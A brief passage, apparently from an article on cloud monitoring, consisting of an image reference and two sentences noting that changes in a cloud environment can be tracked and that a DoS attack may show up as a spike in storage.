

Any changes in your cloud environment can be easily tracked. For example, if there is any DoS attack, it can be recognized by a huge spike in your storage.

